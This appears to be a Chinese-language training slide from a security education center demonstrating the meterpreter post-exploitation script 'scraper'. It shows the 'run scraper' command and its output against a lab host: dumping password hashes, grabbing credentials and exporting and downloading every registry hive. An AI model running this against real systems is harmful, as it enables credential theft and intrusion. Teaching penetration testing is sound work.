 meterpreter模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
meterpreter脚本使用——scraper
该脚本可以列举目标系统信息，包括攫取用户名和密码、下载全部注册表、挖
掘密码hash值、输出HKEY_CURRENT_USER（HKCU）等。
meterpreter > run scraper
[*] New session on 192.168.40.142:445...
[*] Gathering basic system information...
[*] Dumping password hashes...
[*] Obtaining the entire registry...
[*]  Exporting HKCU
[*]  Downloading HKCU (C:\WINDOWS\TEMP\rBYpQkTt.reg)
[*]  Cleaning HKCU
[*]  Exporting HKLM
[*]  Downloading HKLM (C:\WINDOWS\TEMP\SIlQGzcm.reg)
[*]  Cleaning HKLM
[*]  Exporting HKCC
[*]  Downloading HKCC (C:\WINDOWS\TEMP\oMILfuyN.reg)
[*]  Cleaning HKCC
[*]  Exporting HKCR
[*]  Downloading HKCR (C:\WINDOWS\TEMP\AzOiYJHv.reg)
[*]  Cleaning HKCR
[*]  Exporting HKU
[*]  Downloading HKU (C:\WINDOWS\TEMP\WIQwrClH.reg)
[*]  Cleaning HKU
[*] Completed processing on 192.168.40.142:445...
meterpreter >